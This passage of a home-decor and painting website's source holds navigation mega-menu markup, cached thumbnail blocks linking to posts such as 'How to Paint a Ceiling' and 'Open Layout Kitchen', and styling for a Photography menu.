url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-648x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_81\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" title=\"Corner of home\">Corner of home<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_82 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_82\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM-324x393.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_83 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_83\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-ceiling\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Ceiling\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_84 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.38.54-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_84\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.38.54-PM-324x388.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-ceiling\/\" rel=\"bookmark\" title=\"How to Paint a Ceiling\">How to Paint a Ceiling<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-cabinets\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Cabinets\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_85 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.40.50-PM-648x388.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_85\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.40.50-PM-324x388.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-cabinets\/\" rel=\"bookmark\" title=\"How to Paint Cabinets\">How to Paint Cabinets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-stain-a-deck\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Stain a Deck\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_86 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.44.09-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_86\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.44.09-PM-324x321.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-stain-a-deck\/\" rel=\"bookmark\" title=\"How to Stain a Deck\">How to Stain a Deck<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_87 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_87\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_88 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_88\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Clean and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_89 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_89\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603737591822-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/clean-and-contemporary\/\" rel=\"bookmark\" title=\"Clean and Contemporary\">Clean and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sink with a View\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_90 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-616x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_90\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603742984399-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/sink-with-a-view\/\" rel=\"bookmark\" title=\"Sink with a View\">Sink with a View<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bright, White Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_91 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_91\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770860451-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/bright-white-kitchen\/\" rel=\"bookmark\" title=\"Bright, White Kitchen\">Bright, White Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_92 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_92\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" title=\"Gray Label paint roller\">Gray Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_93 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_93\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" title=\"Orange Stripe paint roller\">Orange Stripe paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_94 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_94\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" title=\"Orange Stripe mini roller\">Orange Stripe mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_95 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_95\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" title=\"Orange Label mini roller\">Orange Label mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_96 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_96\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" class="td-image-wrap " title="Orange Label paint roller" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_97 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_97" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/IMG_0445-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" title="Orange Label paint roller">Orange Label paint roller</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_98 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1414770852719-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_98" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1414770852719-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/dream-garage/" rel="bookmark" class="td-image-wrap " title="Dream Garage" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_99 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1400974765035-648x726.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_99" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1400974765035-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/dream-garage/" rel="bookmark" title="Dream Garage">Dream Garage</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" class="td-image-wrap " title="Colourful and Contemporary" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_100 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603741381209-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_100" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603741381209-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" title="Colourful and Contemporary">Colourful and Contemporary</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" class="td-image-wrap " title="How to Paint a Dry Erase Wall" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_101 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_101" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" title="How to Paint a Dry Erase Wall">How to Paint a Dry Erase Wall</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-941"><a href="http://castorco.com/category/photography/"><div class="tdb-menu-item-text">Photography</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M18.432 480.183h988.16v81.92h-988.16v-81.92z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_102 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdi_102 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_102 .block-mega-child-cats{
					padding: 20px 0;
				
					text-align: right;
				}.tdi_102 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_102 .block-mega-child-cats a{
					border-width: 0px;
				
					color: #000000;
				
					font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_102 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #00706c;
				}.tdi_102:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_102:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_102.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_102 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_102 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_102 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-module-container{
				    border-width: 0 0 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-style: dashed;
				
				    border-color: #4ad0d3;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
                	display: block; order: 0;
